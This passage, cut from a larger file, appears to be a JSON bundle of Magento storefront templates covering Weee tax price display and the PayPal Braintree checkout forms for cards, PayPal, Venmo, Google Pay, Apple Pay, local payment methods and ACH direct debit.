$adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","PayPal_Braintree/template/googlepay/core-checkout.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-googlepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Google Pay Mark')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getGooglePayBtn('braintree-google-checkout-btn')\" id=\"braintree-google-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/applepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-applepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Apple Pay Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getApplePayBtn('braintree-applepay-checkout-btn')\" id=\"braintree-applepay-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","PayPal_Braintree/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent\"></div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/lpm.html":"<!-- Local Payment Methods -->\n<!-- ko if: isActive() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-lpm\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko ifnot: paymentMethodsAvailable() -->\n        <p translate=\"'There are currently no available payment methods. Please update your Billing Address.'\"></p>\n        <!-- /ko -->\n\n        <div class=\"actions-toolbar\" each=\"getPaymentMethods()\">\n            <if args=\"$parent.isValidCountryAndCurrency(method)\">\n                <div class=\"primary\">\n                    <button class=\"action checkout\"\n                            click=\"function () { $parent.clickPaymentBtn(method) }\"\n                            css=\"$data.method, { disabled: !$parent.isPlaceOrderActionAllowed() }\"\n                            enabled=\"($parent.getCode() === $parent.isChecked())\">\n                        <img attr=\"{ src: $parent.getPaymentMarkSrc()[method], alt: 'Pay with' + label }\" />\n                    </button>\n                </div>\n            </if>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/venmo.html":"<!-- Venmo -->\n<!-- ko if: isAllowed() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-venmo\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Venmo')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" data-bind=\"click: clickVenmoBtn\" type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with Venmo'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\" id=\"payment-method-braintree-paypal\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <!-- ko if: (vaultEnabler.isVaultEnabled())-->\n        <div class=\"field choice\" data-bind=\"visible: !isReviewRequired()\">\n            <input type=\"checkbox\"\n                   name=\"vault[is_enabled]\"\n                   class=\"checkbox\"\n                   data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n            <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n            </label>\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-vault\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span translate=\"'What is this?'\"></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n            </div>\n        </div>\n        <!-- /ko -->\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"primary\">\n                <button data-button=\"paypal-place\" data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"attr: {id: getCode() + '_place_order', title: $t('Place Order')}, enable: (isActive()), click: placeOrder\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isReviewRequired()\">\n            <div data-bind=\"attr: {id: getPayPalButtonId()}\"></div>\n            <!-- ko if: (isCreditEnabled())-->\n            <div data-bind=\"attr: {id: getCreditButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterEnabled())-->\n            <div data-bind=\"attr: {id: getPaylaterButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterMessageEnabled())-->\n            <div data-pp-message data-pp-placement=\"payment\"\n                 data-bind='attr: {\"data-pp-amount\": getGrandTotalAmount()}'\n            ></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n                class=\"radio\"\n                data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"co-transparent-form-braintree\"\n              class=\"form\"\n              data-bind=\"\"\n              method=\"post\"\n              action=\"#\"\n              novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\"\n                           name=\"vault[is_enabled]\"\n                           class=\"checkbox\"\n                           data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-vault\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span translate=\"'What is this?'\"></span>\n                            </span>\n                        <div class=\"field-tooltip-content\"\n                             data-target=\"dropdown\"\n                             translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko foreach: $parent.getRegion('braintree-recaptcha') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrderClick,\n                            attr: {title: $t('Place Order')},\n                            css: {disabled: !isPlaceOrderActionAllowed()},\n                            enable: (getCode() == isChecked())\"\n                        disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/ach.html":"<!-- ACH Direct Debit -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-ach\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\" data-bind=\"attr: {'id': getCode() + '-form'}\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ach ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_routing_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Routing Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: routingNumber\"\n                                            data-validate=\"{'required-number':true, minlength:8, maxlength:9}\"\n                                            name=\"payment[routing_number]\"\n                                            placeholder=\"011000015\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Account Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: accountNumber\"\n                                            data-validate=\"{'required-number':true, minlength:10}\"\n                                            name=\"payment[account_number]\"\n                                            placeholder=\"1000000000\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Account Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"value: accountType\"\n                                            name=\"payment[account_type]\">\n                                        <option value=\"checking\">Checking</option>\n                                        <option value=\"savings\">Savings</option>\n                                    </select>\n                                </div>\n                            </div>\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_ownership_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Ownership Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"event: { change: changeOwnershipType }, value: ownershipType\"\n                                            name=\"payment[ownership_type]\">\n                                        <option value=\"personal\">Personal</option>\n                                        <option value=\"business\">Business</option>\n                                    </select>\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <!-- Personal Account -->\n                <!-- ko if: (isPersonal()) -->\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_first_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'First Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_first_name' }, value: firstName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[first_name]\"\n                                           placeholder=\"Joe\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_last_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Last Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_last_name' }, value: lastName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[last_name]\"\n                                           placeholder=\"Bloggs\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n                <!-- /ko -->\n\n                <!-- Business Account -->\n                <!-- ko if: isBusiness() -->\n                <div class=\"field required\">\n                    <label data-bind=\"attr: {for: getCode() + '_business_name'}\" class=\"label\">\n                        <span data-bind=\"i18n: 'Business Name'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"attr: { id: getCode() + '_business_name' }, value: businessName\"\n                               data-validate=\"{'required':true}\"\n                               type=\"text\"\n                               name=\"payment[business_name]\"\n                        />\n                    </div>\n                </div>\n                <!-- /ko -->\n\n                <div class=\"field required\">\n                    <label class=\"label\">\n                        <span data-bind=\"i18n: 'Proof of Authorization'\"></span>\n                    </label>\n                    <input\n                            class=\"checkbox\"\n                            data-bind=\"checked: hasAuthorization\"\n                            name=\"payment[authorization_proof]\"\n                            type=\"checkbox\"\n                    />\n                    <p id=\"braintree-ach-mandate\">By clicking \"Pay with ACH\", I authorize Braintree, a service of PayPal,\n                        on behalf of <span data-bind=\"text: getStoreName() \"></span> (i) to verify my bank account information\n                        using bank information and consumer reports and (ii) to debit my bank account.</p>\n                </div>\n            </fieldset>\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        